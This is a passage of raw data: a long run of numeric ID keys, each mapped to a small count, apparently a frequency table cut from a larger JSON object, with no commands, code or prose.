114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"114324":1,"114305":1,"108885":1,"112503":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":2,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":2,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":3,"114484":2,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":2,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":2,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":2,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"112214":1,"510":1,"90699":1,"18832":1,"108804":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":3,"107466":1,"90499":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":1,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":1,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":2,"115962":1,"104702":3,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116249":1,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":1,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":1,"116521":1,"112226":2,"69148":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":2,"114450":2,"71626":1,"107565":2,"12217":1,"43340":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"117209":1,"104496":1,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":1,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":1,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":2,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":2,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":2,"115871":2,"112575":1,"89221":1,"70774":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":2,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"104566":1,"116824":1,"114386":1,"116241":1,"117514":2,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"117506":2,"67621":1,"106000":2,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":1,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":1,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"116553":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"118921":2,"118516":1,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":2,"112243":1,"26640":1,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":2,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":3,"68335":1,"114435":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"112727":1,"63404":1,"96916":1,"117022":2,"28527":2,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":3,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":2,"115959":3,"108541":1,"63346":1,"106028":1,"89789":2,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"18524":1,"85564":1,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":2,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":1,"115013":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":2,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":2,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"90045":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":3,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":2,"66148":1,"20079":1,"90503":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"117343":1,"120448":2,"108544":1,"120432":1,"120440":1,"119696":3,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":5,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"120433":1,"119475":1,"63235":1,"105986":1,"120602":1,"119375":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"120688":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":1,"118343":2,"108406":1,"5552":1,"117293":2,"120784":1,"120742":1,"112593":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"2193":1,"16139":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"105859":2,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"119906":1,"90454":1,"116826":1,"117210":1,"4144":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"120813":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":3,"104774":2,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":1,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":3,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"116739":1,"92141":1,"121371":1,"22353":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":2,"97907":1,"121150":3,"120187":1,"69478":3,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":1,"69354":1,"69417":1,"119415":2,"117275":1,"116059":1,"118818":2,"122026":1,"106045":1,"122639":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":2,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"66122":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"23468":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":2,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"121419":1,"27977":1,"116834":1,"119677":1,"123074":1,"108660":1,"116889":1,"122440":2,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123039":1,"123279":1,"123321":1,"43105":1,"116649":1,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"3170":1,"104396":1,"112732":1,"123436":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"108509":1,"89468":1,"114492":1,"88760":1,"110216":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":1,"122898":1,"112444":1,"69254":1,"112409":1,"89047":2,"123082":1,"123081":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":2,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":1,"112580":1,"116661":1,"123389":1,"123494":1,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"118674":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":1,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":1,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"123776":1,"116128":1,"89236":1,"123018":1,"121471":2,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":1,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"123063":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":2,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122255":1,"124385":1,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":1,"122810":1,"117189":1,"123846":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":1,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":1,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"121442":1,"117161":1,"90685":1,"108070":1,"119644":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":2,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":2,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":2,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"123000":1,"118962":1,"121295":1,"124124":1,"124120":3,"116274":1,"99849":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":1,"124681":1,"123905":1,"112716":1,"123773":1,"116179":2,"123218":1,"53848":1,"23929":2,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"112230":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":3,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":2,"124493":2,"124331":1,"124330":1,"124083":1,"121864":1,"124994":1,"125037":1,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":2,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"112132":1,"123400":1,"118050":5,"124467":1,"124557":1,"124061":1,"119909":1,"122254":1,"122444":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"108239":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":1,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":1,"119407":1,"114537":2,"121096":2,"117433":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":1,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"114536":1,"125369":1,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"125102":1,"125110":1,"125371":1,"125300":1,"125256":1,"125310":1,"125277":1,"125240":2,"125370":1,"112082":2,"125014":1,"116343":1,"122093":1,"118907":1,"124995":1,"125273":1,"125278":1,"116509":1,"121240":1,"123883":1,"114998":1,"120438":1,"120682":1,"68445":1,"125766":2,"123911":1,"123684":1,"123912":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"125119":1,"105962":1,"108279":1,"125660":1,"123736":1,"125385":1,"117319":1,"121241":2,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"121660":1,"120973":1,"120810":1,"120809":1,"89977":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":3,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":2,"13296":1,"102832":1,"121035":2,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":2,"104239":1,"117466":2,"124066":1,"86062":2,"97038":1,"125796":1,"124014":1,"118096":2,"123211":1,"114514":1,"119332":1,"122703":1,"118246":1,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1,"124500":1,"123327":1,"122823":1,"120998":1,"119843":1,"119576":